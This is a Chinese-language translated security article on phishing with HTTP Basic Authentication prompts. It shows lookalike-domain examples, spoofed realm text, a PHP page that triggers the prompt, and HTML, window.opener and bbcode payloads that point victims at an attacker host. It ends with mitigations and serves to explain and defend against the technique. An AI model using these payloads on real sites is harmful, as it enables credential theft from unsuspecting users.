译者:blueSky
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
前言
在我们之前的一篇文章中,我们介绍了一款非常受黑客喜欢的工具-Responder,该工具通过在浏览器中弹出“基础身份认证”提示框,并诱骗用户输入自己的登录凭证信息,进而获取用户的登录凭证。Responder使用的诱骗方法是相当不错的,因为它通过某些方法可以捕获用户机器上的DNS请求,并能够对这些请求作出响应,但是我认为基础身份认证方法在网络钓鱼上会有更大的潜力。
在要求用户输入登录凭证的那些基础认证请求中,可能用户从来都搞不清楚是哪些网站在要求他们输入登录凭证信息,以及输入登录凭证之后会发生些什么。这种混乱通常会使用户陷入简单的网络钓鱼攻击中,从而使得网络攻击者能够轻松的收集用户的登录凭证。
通常情况下,用户应该能够基于以下两个安全标准来确定浏览器中弹出的基础身份认证请求是否是真实的:
1. 留意与基础身份认证请求相关的IP地址或者域名实体是否是可信的。但由于网络攻击者可以注册类似于可信域的域名,因此该安全标准可能起不到很大的作用。例如,当网络攻击者尝试获取用户登录targetdomain.com网站的登录凭证时,网络攻击者可以注册以下与targetdomain.com类似的域名:
targetdomain.co/.net
target-domain.com
targetdomain-oauth.com
targetdomain -cdn .com
targetdomain-images.com
login- targetdomain.com2. 留意与基础身份认证请求相关的“Realm”参数值。但这是一个可以由攻击者伪造的任意字符串。通过伪造该字符串可以用来欺骗用户,使其认为基础认证提示是真实的:
需要网络代理身份认证
您由于不活动而退出登录,请您再次登录
如何构建自己的基础认证钓鱼页面
下面让我们一起看看几个例子,这些例子中的基础身份认证提示可能真的会让用户感到非常困惑。假设targetdomain.com是一个真实合法的网站,攻击者可以简单地注册target-domain.com这个域名,该域名看起来跟targetdomain.com这个域名非常的相似。
1. 通过使用HTML image标签获取基础身份认证提示

如果网络攻击者可以向一个网站添加HTML IMG标签,并且能够从其控制的网站域名中引用添加到其他网站中的图像元素,那么攻击者可以在加载图像元素之前强制执行基础认证提示操作,下面的代码是一个简短的演示:targetdomain.com/image.html是targetdomain.com网站中的一个网页,该网页包含了第三方网站target-domain.com上的一张图片:
<html>
<body>
Just a funny cat image
<img src="http://target-domain.com/basicauth.php" alt="Could not load image - Invalid credentils."/>
</body>
</html>target-domain.com/basicauth.php是网络攻击者控制的网站中的一个php文件,用户一旦访问了该php文件,那么网站就会要求用户输入基础身份认证的凭证信息。
<?php $valid_passwords = array ("security" => "cafe");
$valid_users = array_keys($valid_passwords);
$user = isset($_SERVER['PHP_AUTH_USER']) ? $_SERVER['PHP_AUTH_USER'] : "";
$pass = isset($_SERVER['PHP_AUTH_PW']) ? $_SERVER['PHP_AUTH_PW'] : "";
$validated = (in_array($user, $valid_users)) && ($pass == $valid_passwords[$user]);
if (!$validated) {
header('WWW-Authenticate: Basic realm="Corporate domain"');
//header('HTTP/1.0 401 Unauthorized');
die ("Not authorized");
}
// If the user enters valid credentials, just show him a cat picture
header("Location: https://kpmgsecurity.files.wordpress.com/2017/06/cat.jpg")
?>通过上述的例子我们可以发现,网站上的基础认证提示是由托管在第三方网站上的图像生成的。 一旦用户在基础认证提示中输入了任何的登录凭据,这些凭证数据都将会被发送到第三方网站。这种攻击手法可以在Firefox和IE这两个浏览器上奏效,如下图所示,但Chrome浏览器是不会显示基础身份认证提示的。
2. 在打开URL时获取基础身份认证提示

如果攻击者可以将HTML Anchors添加到一个合法的网站上,并添加一个可以访问到第三方网站的链接,那么攻击者可以在第三方网站添加基础身份认证提供功能,一旦用户访问了包含第三方链接的网页,那么用户将在导航发生之前收到基础身份认证提示信息,具体例子如下所示。
targetdomain.com/link.html是targetdomain.com网站中的一个网页,该网页中包含了一个指向第三方网站的链接:
<html>
<body>
A cool website you should visit: <a href="http://target-domain.com/basicauth.php">Click me!</a>
</body>
</html>因此,一旦用户访问了上述中的targetdomain.com/link.html页面,基础身份认证提示信息将在加载新的URL之前显示给用户。这种攻击手法可以在Firefox和IE两个浏览器中奏效,而Chrome浏览器则会在显示基础认证提示之前关闭主机页面并更新浏览器中的地址栏。
3. 在新选项卡中打开URL时获取基础身份认证提示
如果攻击者可以将一个链接添加到合法网站的某网页中,并且该链接是用来在浏览器中打开一个新的tab页面。当有用户访问该网页时,那么基础身份认证提示将在浏览器打开新的tab页面时显示给用户。在实现上,攻击者可以通过使用window.opener使得基础身份认证提示出现在新的tab页面中,具体实例代码如下所示。
targetdomain.com/newtab.html是targetdomain.com网站上的一个网页,该网页包含了一个将在新标签页中打开的链接:
<html>
<body>
Another cool website you should visit: <a href="http://target-domain.com/landingpage.html" target="_blank">Click me!</a>
</body>
</html>target-domain.com/landingpage.html是第三方网站上的一个页面,该页面的目的是将用户重定向到需要基础身份认证的网址页面中去:
<html>
<head>
<title>Nothing here</title>
</head>
<body>
<script>
window.opener.location="http://target-domain.com/basicauth.php";
</script>
</body>
</html>因此,一旦用户访问了上述targetdomain.com/newtab.html页面,基础身份认证提示将在浏览器打开新的tab页面时显示给用户。这种攻击手法可以在Firefox和IE两款浏览器中奏效,而Chrome浏览器的处理方法与前两款浏览器依然不同,它会首先关闭主机页面并更新地址栏,最后在显示基础认证提示。
4. 通过Word文档显示基础身份认证提示

更进一步地,如果Word文档中包含引用了第三方网站上的图像元素,那么基础身份认证提示可能会出现在Word文档中。这样的Word文档可以通过电子邮件或公网向受害者提供,这对攻击者来说非常容易。此外,使用Phishery可以自动创建这样的WORD文档,如下图所示。
总结
以上只是一些示例,现实网络中的基础认证提示总是以一种令人困惑的方式显示给最终用户,博客,论坛,协作平台,电子学习平台都允许用户添加自定义内容,例如图像和链接等网页元素,任何允许使用bbcode文本编辑器的网站都可能容易受到这种网络钓鱼攻击:
[img]http://target-domain.com/basicauth.php[/img]
<img>http://target-domain.com/basicauth.php</img>
[a]http://target-domain.com/basicauth.php[/a]
[url]http://target-domain.com/basicauth.php[/url]
... and many more examples可以通过以下方法来防止这种网络钓鱼攻击:
(1)不允许用户添加图像和链接到你的网站;
(2)使用本地URL来“包装”所有的外部资源,这种方法可以过滤不需要的基础身份认证提示。
虽然第一个建议可能会违背许多网站的意愿,但第二个建议可能难以在定制化的平台上实施和维护。
如果想进一步对此问题进行深入的研究,我们可以尝试将研究方向转移到移动设备上的浏览器中。为了便于可用性,移动设备上的浏览器往往在安全性方面会做出让步,例如将地址栏中的URL替换为页面标题,不显示SSL证书详细信息,不检查当前页面的源代码等。
为什么用户可能会将targetdomain.com与target-domain.com或诸如此类的网站域名弄混淆呢?这也许是另一篇博客文章应该值得进行讨论的话题,由于用户对google.com和google.es,facebook.com和* .fbcdn.net,twitter.com和t.co都有相同的信任,因此许多用户是很容易被网络攻击者欺骗的。